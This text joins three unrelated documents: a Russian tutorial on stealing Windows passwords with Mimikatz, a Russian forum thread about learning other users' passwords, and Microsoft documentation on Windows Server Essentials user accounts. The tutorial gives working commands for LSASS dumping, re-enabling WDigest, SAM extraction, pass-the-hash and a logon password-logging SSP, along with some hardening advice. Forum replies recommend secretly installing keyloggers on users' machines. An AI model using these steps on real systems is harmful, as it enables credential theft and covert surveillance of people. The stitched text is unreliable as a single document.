В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.
Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.
Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.
В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.
Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.
Содержание:
- Извлекаем хэши паролей пользователей из памяти Windows
- Получение хешей паролей пользователей из дампа памяти Windows
- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
- Извлекаем пароли локальных пользователей Windows из SAM
- Использование Mimikatz в pass-the-hash атаках
- Просмотр сохраненных паролей в Windows
- Дампим пароли при входе в Windows
- Как защитить Windows от извлечения паролей из памяти?
Извлекаем хэши паролей пользователей из памяти Windows
Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.
- Запустите Mimikatz.exe с правами администратора;
- В контексте утилиты выполните команды:

mimikatz # privilege::debug
Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -

mimikatz # sekurlsa::logonPasswords full
Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.
- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:
anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8)
Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)
Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:toolsmimikatzoutput.txt

Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/
Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).
Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.
Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.
Получение хешей паролей пользователей из дампа памяти Windows
Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.
Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:
Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”
Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:
# sekurlsa::logonPasswords
Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.
Также для получения дампа можно использовать утилиту procdump от Sysinterals.
procdump -ma lsass.exe lsass.dmp

Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:
Import-Module .OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):
.load mimilib.dll
Найдите в дампе процесс lsass.exe:
!process 0 0 lsass.exe

И наконец, выполните:
.process /r /p fffffa800e0b3b30
!mimikatz
В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.
Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.
Включите поддержку Wdigest:
reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:
gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:
privilege::debug
sekurlsa::wdigest
Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:
Извлекаем пароли локальных пользователей Windows из SAM
С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:
privilege::debug
token::elevate
lsadump::sam
Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:
reg save hklmsam c:tmpsam.hiv
reg save hklmsecurity c:tmpsec.hiv


- Затем с помощью Mimikatz извлеките хэши паролей:
privilege::debug
token::elevate
lsadump::sam c:tmpsam.hiv c:tmpsec.hiv

Использование Mimikatz в pass-the-hash атаках
Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:
privilege::debug
sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe
Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также

Просмотр сохраненных паролей в Windows
В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:
privilege::debug
sekurlsa::credman
Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows
Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).
- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.
- Зарегистрируйте дополнительного провайдер командой:
reg add "hklmsystemcurrentcontrolsetcontrollsa" /v "Security Packages" /d "kerberosmsv1_0schannelwdigesttspkgpku2umimilib" /t REG_MULTI_SZ
- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:
Get-Content C:WindowsSystem32kiwissp.log

Как защитить Windows от извлечения паролей из памяти?
В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).
Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.
В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:
- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);
- Отключите Wdiget;
- Отключить NTLM
- Запретить использование сохранённых паролей в Credential Manager
- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)
- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.
- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):
reg add "HKLMSYSTEMCurrentControlSetControlLsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f
. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;
- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.
|
1 / 1 / 0 Регистрация: 21.01.2012 Сообщений: 5 |
|
|
1 |
|
Как узнать пароль пользователя19.02.2014, 08:08. Показов 62447. Ответов 9
Нужно узнать пароль пользователей (других вариантов нет, сменить пароль не предлагать) К серверу подключаются терминалы, чтобы ничего не поломать и не наградить себя плясками с бубном (загрузка идет с PXE и судя по всему конфигурационный файл записан вместе с загрузчиком), нужно узнать пароль пользователей т.е. терминалов. гугл ответов не дал, все ссылаются на потерю безопасности, в данном случае это безразлично.
__________________
0 |

|
Почетный модератор
28037 / 15768 / 981 Регистрация: 15.09.2009 Сообщений: 67,753 Записей в блоге: 78 |
|
|
19.02.2014, 08:28 |
2 |
|
да никак.
1 |
|
Alli_Lupin |
|
19.02.2014, 14:37
|
|
Не по теме: терморектальный метод криптоанализа
0 |
|
evgenii3000 |
|
21.02.2014, 15:08
|
|
Не по теме: Mad_Zhek, чтобы узнать что-то не нужен компьютер, нужен утюг
0 |
|
0 / 0 / 0 Регистрация: 24.12.2013 Сообщений: 14 |
|
|
02.04.2014, 17:34 |
5 |
|
Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море
0 |
|
84 / 84 / 14 Регистрация: 15.02.2011 Сообщений: 252 |
|
|
19.04.2014, 21:53 |
6 |
|
Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.
1 |
|
Ушел с форума
16454 / 7418 / 1186 Регистрация: 02.05.2013 Сообщений: 11,617 Записей в блоге: 1 |
|
|
20.04.2014, 10:27 |
7 |
|
Mad_Zhek, я бы смотрел в сторону программных решений.
Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.
2 |

")
|
3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |
|
|
25.04.2014, 21:07 |
8 |
|
Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море
Нужно узнать пароль пользователей Staffcop вроде это умеет, клавиатурный шпион самое то, поддерживаю yurka51
0 |
|
Почетный модератор
28037 / 15768 / 981 Регистрация: 15.09.2009 Сообщений: 67,753 Записей в блоге: 78 |
|
|
25.04.2014, 21:21 |
9 |
|
нужно поднять АД, настроить права, и не «любить» мозги ни себе ни людям. Добавлено через 2 минуты
0 |
|
3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |
|
|
01.05.2014, 10:12 |
10 |
|
Наильжон, я посмотрбю на тебя пока ты будешь бегать по компам юзерофф и ставить на них кейлоггер… а потом париться из за того что антивирь после каждого обновления его блочит… Ставиться удаленно — раз, касп, eset не блокирует — два (проверено)
0 |
| title | description | ms.date | ms.topic | ms.assetid | author | ms.author | manager |
|---|---|---|---|---|---|---|---|
|
Manage User Accounts in Windows Server Essentials |
Learn about the Users page of the Windows Server Essentials Dashboard and how it centralizes information and tasks that help you manage the user accounts. |
10/03/2016 |
article |
0d115697-532b-48c2-a659-9f889e235326 |
nnamuhcs |
wscontent |
mtillman |
Manage User Accounts in Windows Server Essentials
Applies To: Windows Server 2016 Essentials, Windows Server 2012 R2 Essentials, Windows Server 2012 Essentials
The Users page of the Windows Server Essentials Dashboard centralizes information and tasks that help you manage the user accounts on your small business network. For an overview of the Users Dashboard, see Dashboard Overview.
Managing user accounts
The following topics provide information about how to use the Windows Server Essentials Dashboard to manage the user accounts on the server:
-
Add a user account
-
Remove a user account
-
View user accounts
-
Change the display name for the user account
-
Activate a user account
-
Deactivate a user account
-
Understand user accounts
-
Manage user accounts using the Dashboard
Add a user account
When you add a user account, the assigned user can log on to the network, and you can give the user permission to access network resources such as shared folders and the Remote Web Access site. Windows Server Essentials includes the Add a User Account Wizard that helps you:
-
Provide a name and password for the user account.
-
Define the account as either an administrator or as a standard user.
-
Select which shared folders the user account can access.
-
Specify if the user account has remote access to the network.
-
Select email options if applicable.
-
Assign a Microsoft Online Services account (referred to as a Microsoft 365 account in Windows Server Essentials) if applicable.
-
Assign user groups ( Windows Server Essentials only).
[!NOTE]
- Non-ASCII characters are not supported in Microsoft Azure Active Directory (Azure AD). Do not use any non-ASCII characters in your password, if your server is integrated with Azure AD.
- The email options are only available if you install an add-in that provides email service.
To add a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the Users Tasks pane, click Add a user account. The Add a User Account Wizard appears.
-
Follow the instructions to complete the wizard.
Remove a user account
When you choose to remove a user account from the server, a wizard deletes the selected account. Because of this, you can no longer use the account to log on to the network or to access any of the network resources. As an option, you can also delete the files for the user account at the same time that you remove the account. If you do not want to permanently remove the user account, you can deactivate the user account instead to suspend access to network resources.
[!IMPORTANT]
If a user account has a Microsoft online account assigned, when you remove the user account, the online account also is removed from Microsoft Online Services, and the user’s data, including email, is subject to data retention policies in Microsoft Online Services. If you want to retain user data for the online account, deactivate the user account instead of removing it. For more information, see Manage Online Accounts for Users.
To remove a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list of user accounts, select the user account that you want to remove.
-
In the <User Account> Tasks pane, click Remove the user account. The Delete a User Account Wizard appears.
-
On the Do you want to keep the files? page of the wizard, you can choose to delete the user’s files, including File History backups and the redirected folder for the user account. To keep the user’s files, leave the check box empty. After making your selection, click Next.
-
Click Delete account.
[!NOTE]
After you remove a user account, the account no longer appears in the list of user accounts. If you chose to delete the files, the server permanently deletes the user’s folder from the Users server folder and from the File History Backups server folder.If you have an integrated email provider, the email account assigned to the user account will also be removed.
View user accounts
The Users section of the Windows Server Essentials Dashboard displays a list of network user accounts. The list also provides additional information about each account.
To view a list of user accounts
-
Open the Windows Server Essentials Dashboard.
-
On the main navigation bar, click Users.
-
The Dashboard displays a current list of user accounts.
To view or change properties for a user account
-
In the list of user accounts, select the account for which you want to view or change properties.
-
In the <User Account> Tasks pane, click View the account properties. The Properties page for the user account appears.
-
Click a tab to display the properties for that account feature.
-
To save any changes that you make to the user account properties, click Apply.
Change the display name for the user account
The display name is the name that appears in the Name column on the Users page of the Dashboard. Changing the display name does not change the logon or sign-in name for a user account.
To change the display name for a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list of user accounts, select the user account that you want to change.
-
In the <User Account> Tasks pane, click View the account properties. The Properties page for the user account appears.
-
On the General tab, type a new First name and Last name for the user account, and then click OK.
The new display name appears in the list of user accounts.
Activate a user account
When you activate a user account, the assigned user can log on to the network and access network resources to which the account has permission, such as shared folders and the Remote Web Access site.
[!NOTE]
You can only activate a user account that is deactivated. You cannot activate a user account after you remove it from the server.
To activate a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list view, select the user account that you want to activate.
-
In the <User Account> Tasks pane, click Activate the user account.
-
In the confirmation window, click Yes to confirm your action.
[!NOTE]
After you activate a user account, the status for the account displays Active. The user account regains the same access rights that were assigned prior to account deactivation.If you have an integrated email provider, the email account assigned to the user account will also be activated.
Deactivate a user account
When you deactivate a user account, account access to the server is temporarily suspended. Because of this, the assigned user cannot use the account to access network resources such as shared folders or the Remote Web Access site until you activate the account.
If the user account has a Microsoft online account assigned, the online account is also deactivated. The user cannot use resources in Microsoft 365 and other online services that you subscribe to, but the user’s data, including email, is retained in Microsoft Online Services.
[!NOTE]
You can only deactivate a user account that is currently active.
To deactivate a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list view, select the user account that you want to deactivate.
-
In the <User Account> Tasks pane, click Deactivate the user account.
-
In the confirmation window, click Yes to confirm your action.
[!NOTE]
After you deactivate a user account, the status for the account displays Inactive.If you have an integrated email provider, the email account assigned to the user account will also be deactivated.
Understand user accounts
A user account provides important information to Windows Server Essentials, which enables individuals to access information that is stored on the server, and makes it possible for individual users to create and manage their files and settings. Users can log on to any computer on the network if they have a Windows Server Essentials user account and they have permissions to access a computer. Users access their user accounts with their user name and password.
There are two main types of user accounts. Each type gives users a different level of control over the computer:
-
Standard accounts are for everyday computing. The standard account helps protect your network by preventing users from making changes that affect other users, such as deleting files or changing network settings.
-
Administrator accounts provide the most control over a computer network. You should assign the administrator account type only when necessary.
Manage user accounts using the Dashboard
Windows Server Essentials makes it possible to perform common administrative tasks by using the Windows Server Essentials Dashboard. By default, the Users page of the Dashboard includes two tabs: Users and Users Groups.
[!NOTE]
- If you integrate your server that is running Windows Server Essentials with Microsoft 365, a new tab called Distribution Groups is also added within the Users page of the Dashboard.
- In Windows Server Essentials, the Users page of the Dashboard includes only a single tab — Users.
The Users tab includes the following:
-
A list of user accounts, which displays:
-
The name of the user.
-
The Logon name for the user account.
-
Whether the user account has Anywhere Access permission. Anywhere Access permission for a user account is either Allowed or Not allowed.
-
Whether the File History for this user account is managed by the server running Windows Server Essentials. The File History status for a user account is either Managed or Not managed.
-
The level of access that is assigned to the user account. You can assign either Standard user access or Administrator access for a user account.
-
The user account status. A user account can be Active, Inactive, or Incomplete.
-
In Windows Server Essentials, if the server is integrated with Microsoft 365 or Windows Intune, the Microsoft online account is displayed.
-
In Windows Server Essentials, if the server is integrated with Microsoft 365, the status of the account (known in Windows Server Essentials as the Microsoft online account) for the user account is displayed.
-
-
A details pane with additional information about a selected user account.
-
A tasks pane that includes:
-
A set of user account administrative tasks such as viewing and removing user accounts, and changing passwords.
-
Tasks that allow you to globally set or change settings for all user accounts in the network.
The following table describes the various user account tasks that are available from the Users tab. Some of the tasks are user account-specific, and they are only visible when you select a user account in the list.
-
[!NOTE]
If you integrate Microsoft 365 with Windows Server Essentials, additional tasks will become available. For more information, see Manage Online Accounts for Users.
User account tasks in the Dashboard
| Task name | Description |
|---|---|
| View the account properties | Enables you to view and change the properties of the selected user account, and to specify folder access permissions for the account. |
| Deactivate the user account | A user account that is deactivated cannot log on to the network or access network resources such as shared folders or printers. |
| Activate the user account | A user account that is activated can log on to the network and can access network resources as defined by the account permissions. |
| Remove the user account | Enables you to remove the selected user account. |
| Change the user account password | Enables you to reset the network password for the selected user account. |
| Add a user account | Starts the Add a User Account Wizard, which enables you to create a single new user account that has either standard user access or administrator access. |
| Assign a Microsoft online account | Adds a Microsoft online account to the local network user account that is selected.
This task is displayed when your server is integrated with Microsoft online services, such as Microsoft 365. |
| Add Microsoft online accounts | Adds Microsoft online accounts and associates them to local network user accounts.
